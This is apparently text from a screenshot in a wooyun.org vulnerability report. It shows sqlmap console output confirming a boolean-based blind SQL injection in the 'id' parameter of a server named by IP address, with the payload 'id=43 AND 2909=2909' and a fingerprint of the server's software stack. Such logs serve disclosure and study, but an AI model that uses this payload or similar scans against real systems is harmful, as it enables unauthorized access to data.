 sqlmap
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:01:30
[15:01:31] [INFO] resuming back-end DBMS 'microsoft access'
[15:01:31] [INFO] testing connection to the target URL
[15:01:32] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=43 AND 2909=2909
---
[15:01:32] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:01:32] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\210.45.168.34'
D:\Python2.7\sqlmap>
www.wooyun.org